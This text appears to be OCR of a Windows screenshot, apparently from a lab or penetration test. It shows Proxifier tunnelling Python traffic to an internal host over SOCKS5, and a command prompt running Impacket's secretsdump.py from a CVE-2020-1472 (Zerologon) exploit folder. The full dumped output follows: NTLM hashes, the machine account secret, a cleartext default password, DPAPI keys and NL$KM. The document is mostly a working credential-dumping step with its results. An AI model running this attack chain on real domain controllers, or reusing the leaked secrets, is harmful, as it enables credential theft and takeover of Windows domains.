 Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
python.exe *64 10.0.0.12:445 05:14 Default : 192.168.0.175:7777 SO... 22.9 KB 12.6 MB
python.exe *64 10.0.0.12:49154 05:14 Default : 192.168.0.175:7777 SO... 24.5 KB 35.8 KB
firefox.exe *64 mozilla.cloudflare-dns.c... 03:33 Default : 192.168.0.175:7777 SO... 1.10 KB 4.30 KB
python.exe *64 10.0.0.12:135 01:14 Default : 192.168.0.175:7777 SO... 602 382
连接 流量 统计
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\whoami\Downloads\CVE-2020-1472-master>python secretsdump.py -sam sam.save -system system.save -security securit
y.save LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x555c2792695bff8c21f202d96f29dc98
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afb954072ff8fb683a31b1906449591e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:7332a78e5e860886653656d2b0fb3506fcc9c8e1752a7a92c67efc89a567a0b03520299e003ce2ff115a6f0d
5648c1b63120370f94a256b8cccd8866635bd58227bf9a50cfcd6adb7a8b2d9b45dc538fd2cbfd1f441917097c8712ec5460a74dfee627b39d19a935
e93726fb7988cf4c358e75895b66b97b7ec5b3a0eed97540d91a93b2b1b15ae97a57ca1fcd6a19a99ce9714e756badddc2901d8295e1fa9b118adec5
436b757d6ec525cb9df745a9b779c012a4c98286bff8bc6adf8581f511273af67786a3526be8d684a6a9a830da0f036ea10ee029ab2a7d3cd4ed611c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9c786d87f82b46071818e5bda3a9faab
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x299023d23c0cbe3aea8333750925028b89986ffd
dpapi_userkey:0xf6f7b1589b98f8f04380f2519c42220787c2b1d0
[*] NL$KM
0000 4F 83 DC 5F 44 64 26 0A 4B 67 A2 D5 B1 CC 09 1E O.._Dd&.Kg......
0010 00 5E 00 E5 49 C4 6D 49 86 E4 59 00 B3 2A E8 64 .^..I.mI..Y..*.d
0020 95 4A A7 74 3F 45 F1 AE 12 CB 67 71 FD E4 2B 37 .J.t?E....gq..+7
0030 14 53 45 94 C7 4A FB 9A 4D 1C 3E FE 4D A6 29 5B .SE..J..M.>.M.)[
NL$KM:4f83dc5f4464260a4b67a2d5b1cc091e005e00e549c46d4986e45900b32ae864954aa7743f45f1ae12cb6771fde42b3714534594c74afb9a4d
1c3efe4da6295b
[*] Cleaning up...
C:\Users\whoami\Downloads\CVE-2020-1472-master>
[10.21 19:35:18] firefox.exe *64 - mozilla.cloudflare-dns.com:443 打开通过代理
[10.21 19:35:18] firefox.exe *64 - mozilla.cloudflare-dns.com:443 关闭, 517 字
[10.21 19:36:22] firefox.exe *64 - mozilla.cloudflare-dns.com:443 打开通过代理
[10.21 19:36:22] firefox.exe *64 - mozilla.cloudflare-dns.com:443 关闭, 517 字
[10.21 19:36:26] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:36:26] python.exe *64 - 10.0.0.12:135 关闭, 228 字节已发送, 212 字节
[10.21 19:36:26] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:36:27] python.exe *64 - 10.0.0.12:49158 关闭, 22152 字节 (21.6 KB)已
[10.21 19:37:26] firefox.exe *64 - contile.services.mozilla.com:443 关闭, 136
[10.21 19:37:32] firefox.exe *64 - mozilla.cloudflare-dns.com:443 打开通过代理
[10.21 19:37:32] firefox.exe *64 - mozilla.cloudflare-dns.com:443 关闭, 517 字
[10.21 19:37:47] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:37:48] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:38:08] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:38:47] python.exe *64 - 10.0.0.12:445 打开通过代理 192.168.0.175:777
[10.21 19:38:47] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:38:47] python.exe *64 - 10.0.0.12:135 关闭, 228 字节已发送, 212 字节
[10.21 19:38:47] python.exe *64 - 10.0.0.12:49155 打开通过代理 192.168.0.175:7
[10.21 19:38:47] python.exe *64 - 10.0.0.12:49155 关闭, 5816 字节 (5.67 KB)已发
[10.21 19:38:47] python.exe *64 - 10.0.0.12:445 关闭, 4362 字节 (4.25 KB)已发送
[10.21 19:38:57] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:38:57] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:40:07] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:40:07] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通
[10.21 19:40:25] python.exe *64 - 10.0.0.12:445 打开通过代理 192.168.0.175:777
[10.21 19:40:25] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:40:25] python.exe *64 - 10.0.0.12:49154 打开通过代理 192.168.0.175:7
[10.21 19:41:05] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 连接请
[10.21 19:41:17] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 无法通过代理连接 192.168.0.175:7777 - 代理服务器不能与目标建立连接 - 主机不可用。
[10.21 19:42:06] firefox.exe *64 - mozilla.cloudflare-dns.com:443 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 19:42:15] firefox.exe *64 - mozilla.cloudflare-dns.com:443 错误: 连接请求完成之前被取消。
[10.21 19:42:25] python.exe *64 - 10.0.0.12:135 关闭, 1058 字节 (1.03 KB)已发送, 1342 字节 (1.31 KB) 已接收, 生存期 02:00
[10.21 19:42:25] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 19:44:25] python.exe *64 - 10.0.0.12:135 关闭, 650 字节已发送, 382 字节 已接收, 生存期 02:00
[10.21 19:44:25] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 19:45:03] smartscreen.exe *64 - checkappexec.microsoft.com:443 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 19:45:03] smartscreen.exe *64 - checkappexec.microsoft.com:443 关闭, 2096 字节 (2.04 KB)已发送, 7953 字节 (7.76 KB) 已接收, 生存期 <1 秒
就绪 4 个活动连接 下载 上传 0 B/秒 系统 DNS
在这里输入你要搜索的内容 9°C 小雨 ENG 19:45
2021/10/21 5